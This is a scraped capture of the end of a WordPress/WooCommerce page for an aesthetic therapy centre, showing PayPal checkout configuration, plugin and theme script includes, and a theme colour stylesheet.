var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AYHNHgKIcpy3qP5MpWMukpV2vd1-jyct-lgJiZazD4Tm8AMw5OVzpOU5zqPHQJESoJdedmD8cclq0wvI&currency=USD&integration-date=2024-02-16&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AYHNHgKIcpy3qP5MpWMukpV2vd1-jyct-lgJiZazD4Tm8AMw5OVzpOU5zqPHQJESoJdedmD8cclq0wvI","currency":"USD","integration-date":"2024-02-16","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AYHNHgKIcpy3qP5MpWMukpV2vd1-jyct-lgJiZazD4Tm8AMw5OVzpOU5zqPHQJESoJdedmD8cclq0wvI","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id&elementor_page_id=2374","nonce":"b95f5c7a38","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/kaneelesthetictherapy.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart&elementor_page_id=2374","nonce":"c8d41328b8"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart&elementor_page_id=2374","nonce":"34a6e90e0c"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order&elementor_page_id=2374","nonce":"10bceef3e5"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order&elementor_page_id=2374","nonce":"5035bb902b"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription&elementor_page_id=2374","nonce":"03661613f0"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal&elementor_page_id=2374","nonce":"70eea63138"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form&elementor_page_id=2374","nonce":"61845a6d0d"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout&elementor_page_id=2374","nonce":"cef1a934bd"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params&elementor_page_id=2374"}},"cart_contains_subscription":"","subscription_plan_id":"","variable_paypal_subscription_variations":[],"subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.5.4" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%&elementor_page_id=2374","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.36.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.36.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/popper.min.js?ver=6.8.3" id="popper-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/menuzord/js/menuzord.js?ver=6.8.3" id="menuzord-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.appear.js?ver=6.8.3" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery-scrolltofixed-min.js?ver=6.8.3" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.easing.min.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.fitvids.js?ver=6.8.3" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.localscroll.min.js?ver=6.8.3" id="jquery-localscroll-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/jquery.scrollto.min.js?ver=6.8.3" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/wow.min.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/custom.js?ver=6.8.3" id="consulenza-custom-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/salon-booking-plugin-pro/js/discount/salon-discount.js?ver=6.8.3" id="salon-discount-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src='https://kaneelesthetictherapy.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://kaneelesthetictherapy.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=2374","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","nonce":"5fa911dbdc","urls":{"assets":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kaneelesthetictherapy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kaneelesthetictherapy.com\/cart\/","checkout_page_url":"https:\/\/kaneelesthetictherapy.com\/checkout\/","fragments_nonce":"caf4a69db8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2374,"title":"Welcome%20Reception%20%E2%80%93%20welcome%20to%20our%20therapy%20centre","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7" id="pro-elements-handlers-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2025-11-22 13:09:04 -->

--- FILE ---
content_type: text/css
request_url: https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/colors/custom-theme-color.css?ver=6.8.3
body_size: 8147
content:
/* --------------------------------------
 $Author: ThemeMascot
 $URL: https://themeforest.net/user/ThemeMascot
 ----------------------------------------- */
:root {
  --theme-color1: #e3c05f;
  --theme-color1-rgb: 227, 192, 95;
  --theme-color2: #b47f2c;
  --theme-color2-rgb: 180, 127, 44; }
/*
 * background: theme-color
 * -----------------------------------------------
 */
.post .entry-meta.meta-absolute {
  background-color: rgba(227, 192, 95, 0.9) !important; }

.tab-slider .nav.nav-pills a:hover, .tab-slider .nav.nav-pills a.active, .custom-nav-tabs > li > a:hover, .widget .tags a:hover, .progress-item .progress-bar, .small-title .title::after, .drop-caps.colored-square p:first-child:first-letter, .drop-caps.colored-rounded p:first-child:first-letter, .working-process.theme-colored a, .widget.dark .tags a:hover, .blog-posts .post .entry-content .post-date.right, .horizontal-tab-centered .nav-pills > li > a:hover, .horizontal-tab-centered .nav-pills > li.active > a, .horizontal-tab-centered .nav-pills > li.active > a:hover, .horizontal-tab-centered .nav-pills > li.active > a:focus, .owl-theme.dot-theme-colored .owl-controls .owl-dot span, .portfolio-filter a.active, .portfolio-filter a:hover, .section-title .both-side-line::after, .section-title .both-side-line::before, .section-title .top-side-line::after, .section-title .left-side-line::before, .section-title .right-side-line::before, .product .tag-sale, .owl-theme .owl-dots .owl-dot.active span, .blog-posts .post.style1 .entry-header .entry-date.entry-date-absolute, .title-dots span, .title-line-top:before {
  background: #e3c05f; }

.cd-timeline-simple .cd-timeline-block .cd-timeline-img {
  background: #e3c05f !important; }

.ui-state-highlight {
  background: #e3c05f !important;
  color: #fff !important; }
/*
 * text: theme-color
 * -----------------------------------------------
 */
.widget .twitter-feed li::after, .widget .address li i, .icon-box.box-style1.practice-style3 i, .icon-box.services-style1:hover .heading, .horizontal-contact-widget .widget::before, .small-title i, .drop-caps.text-colored p:first-child:first-letter, .schedule-box:hover .schedule-details .title a, .widget.dark .nav-tabs li.active a, .pager.theme-colored a, .widget .post-title a:hover, .donation-form .form-group label {
  color: #e3c05f; }
/*
 * border: theme-color
 * -----------------------------------------------
 */
.widget .line-bottom:after, .widget .line-bottom:after, .pager.theme-colored a {
  border: 1px solid #e3c05f; }

.owl-theme .owl-dots .owl-dot span {
  border-color: #e3c05f; }

.icon-box.box-style1.practice-style3:hover .icon-wrapper::after {
  border-color: #e3c05f transparent transparent; }

.section-title.title-border {
  border-left: 4px solid #e3c05f; }
/* border-top-color */
.cssload-tri {
  border-top: 27px solid #e3c05f; }
/* border-right-color */
.border-right-red {
  border-right: 1px solid #e3c05f; }

.section-title.title-border.title-right {
  border-right: 4px solid #e3c05f; }
/* border-bottom-color */
.border-bottom {
  border-bottom: 1px solid #e3c05f; }

.cssload-tri.cssload-invert {
  border-bottom: 27px solid #e3c05f; }
/* box-shadow */
/* Dropdown Search Form */
.dropdown-search-form-content .dropdown-search-form .input-group {
  border-color: #e3c05f; }
  .dropdown-search-form-content .dropdown-search-form button[type="submit"] {
    background: #e3c05f; }
    .dropdown-search-form-content .dropdown-search-form button[type="submit"] i {
      color: #fff; }

.hr-divider {
  border-top-color: rgba(227, 192, 95, 0.2) !important; }
/* Modern Header */
.modern-header.modern-header-theme-colored1 .header-nav .header-nav-wrapper:not(.scroll-to-fixed-fixed) nav {
  background: #e3c05f; }

  .modern-header.modern-header-theme-colored1 .header-nav .header-nav-wrapper.scroll-to-fixed-fixed {
    background: #e3c05f; }
/* -------- Text Theme Color ---------- */
.text-theme-colored1 {
  color: #e3c05f !important; }

.text-hover-theme-colored1:hover {
  color: #e3c05f !important; }

ul.list.theme-colored1 li:before, ul.list.theme-colored1.angle-double-right li:before, ul.list.theme-colored1.angle-right li:before, ul.list.theme-colored1.check-circle li:before, ul.list.theme-colored1.check li:before, .list-icon.theme-colored1 li i {
  color: #e3c05f; }
/* -------- border-theme-color ---------- */
.border-theme-colored1 {
  border-color: #e3c05f !important; }

.border-1px-theme-colored1 {
  border: 1px solid #e3c05f; }
/* -------- bg-theme-color ---------- */
.bg-theme-colored1 {
  background-color: #e3c05f !important; }

.bg-hover-theme-colored1:hover {
  background: #e3c05f !important;
  border-color: #e3c05f !important;
  color: #fff !important; }
  .bg-hover-theme-colored1:hover h1, .bg-hover-theme-colored1:hover h2, .bg-hover-theme-colored1:hover h3, .bg-hover-theme-colored1:hover h4, .bg-hover-theme-colored1:hover h5, .bg-hover-theme-colored1:hover h6, .bg-hover-theme-colored1:hover p, .bg-hover-theme-colored1:hover a, .bg-hover-theme-colored1:hover i {
    color: #fff !important; }

.list-icon.theme-colored1.square li i, .list-icon.theme-colored1.rounded li i {
  background: #e3c05f; }
/* -------- lighter/darker bg Color ---------- */
.bg-theme-colored1-lighter2 {
  background-color: #e5c368 !important; }

.bg-theme-colored1-lighter3 {
  background-color: #e5c56c !important; }

.bg-theme-colored1-lighter4 {
  background-color: #e6c770 !important; }

.bg-theme-colored1-lighter5 {
  background-color: #e7c975 !important; }

.bg-theme-colored1-lighter6 {
  background-color: #e8ca79 !important; }

.bg-theme-colored1-lighter7 {
  background-color: #e8cc7d !important; }

.bg-theme-colored1-lighter8 {
  background-color: #e9ce82 !important; }

.bg-theme-colored1-lighter9 {
  background-color: #eacf86 !important; }

.bg-theme-colored1-darker2 {
  background-color: #e1bd56 !important; }

.bg-theme-colored1-darker3 {
  background-color: #e1bb52 !important; }

.bg-theme-colored1-darker4 {
  background-color: #e0b94e !important; }

.bg-theme-colored1-darker5 {
  background-color: #dfb749 !important; }

.bg-theme-colored1-darker6 {
  background-color: #deb645 !important; }

.bg-theme-colored1-darker7 {
  background-color: #deb441 !important; }

.bg-theme-colored1-darker8 {
  background-color: #ddb23c !important; }

.bg-theme-colored1-darker9 {
  background-color: #dcb138 !important; }
/* -------- Transparent bg Color ---------- */
.bg-theme-colored1-transparent-9 {
  background-color: rgba(227, 192, 95, 0.9) !important; }

.bg-theme-colored1-transparent-8 {
  background-color: rgba(227, 192, 95, 0.8) !important; }

.bg-theme-colored1-transparent-7 {
  background-color: rgba(227, 192, 95, 0.7) !important; }

.bg-theme-colored1-transparent-6 {
  background-color: rgba(227, 192, 95, 0.6) !important; }

.bg-theme-colored1-transparent-5 {
  background-color: rgba(227, 192, 95, 0.5) !important; }

.bg-theme-colored1-transparent-4 {
  background-color: rgba(227, 192, 95, 0.4) !important; }

.bg-theme-colored1-transparent-3 {
  background-color: rgba(227, 192, 95, 0.3) !important; }

.bg-theme-colored1-transparent-2 {
  background-color: rgba(227, 192, 95, 0.2) !important; }

.bg-theme-colored1-transparent-1 {
  background-color: rgba(227, 192, 95, 0.1) !important; }

.bg-theme-colored1-transparent {
  background-color: rgba(227, 192, 95, 0.5) !important; }
/* -------- btn-themr-color ---------- */
.text-theme-colored1 .btn-plain-text, .text-theme-colored1 .btn-plain-text-with-arrow {
  color: #e3c05f !important; }
/* -------- layer overlay Color ---------- */
.layer-overlay {
  /* .overlay-theme-colored1 */ }
  .layer-overlay.overlay-theme-colored1::before {
    background-color: rgba(227, 192, 95, 0.8) !important; }
  .layer-overlay.overlay-theme-colored1-1::before {
    background-color: rgba(227, 192, 95, 0.1); }
  .layer-overlay.overlay-theme-colored1-2::before {
    background-color: rgba(227, 192, 95, 0.2); }
  .layer-overlay.overlay-theme-colored1-3::before {
    background-color: rgba(227, 192, 95, 0.3); }
  .layer-overlay.overlay-theme-colored1-4::before {
    background-color: rgba(227, 192, 95, 0.4); }
  .layer-overlay.overlay-theme-colored1-5::before {
    background-color: rgba(227, 192, 95, 0.5); }
  .layer-overlay.overlay-theme-colored1-6::before {
    background-color: rgba(227, 192, 95, 0.6); }
  .layer-overlay.overlay-theme-colored1-7::before {
    background-color: rgba(227, 192, 95, 0.7); }
  .layer-overlay.overlay-theme-colored1-8::before {
    background-color: rgba(227, 192, 95, 0.8); }
  .layer-overlay.overlay-theme-colored1-9::before {
    background-color: rgba(227, 192, 95, 0.9); }
/*
 * Shortcode: styled-icons Theme Colored
 * -----------------------------------------------
 */
.icon-theme-colored1 a {
  color: #e3c05f; }
  .icon-theme-colored1.icon-bordered a {
    border-color: #e3c05f; }
  .icon-theme-colored1.icon-bordered a:hover {
    background-color: #e3c05f;
    color: #fff; }
  .icon-theme-colored1.icon-dark a {
    background-color: #e3c05f;
    color: #fff; }
  .icon-theme-colored1.icon-dark a:hover {
    background-color: #dbaf34; }
  .icon-theme-colored1.icon-dark.icon-bordered a {
    border-color: #e3c05f;
    color: #e3c05f; }
  .icon-theme-colored1.icon-dark.icon-bordered a:hover {
    background-color: #e3c05f;
    border-color: #e3c05f;
    color: #fff; }
  .icon-theme-colored1.icon-gray a {
    color: #e3c05f; }
  .icon-theme-colored1.icon-gray a:hover {
    color: #dbaf34; }
  .icon-theme-colored1.icon-gray.icon-bordered a {
    color: #e3c05f; }
  .icon-theme-colored1.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #e3c05f; }

.icon-hover-theme-colored1 a:hover {
  background-color: #e3c05f;
  border-color: #e3c05f;
  color: #fff; }

.styled-icons.icon-hover-theme-colored1 a:hover {
  background-color: #e3c05f;
  border-color: #e3c05f;
  color: #fff; }
/*
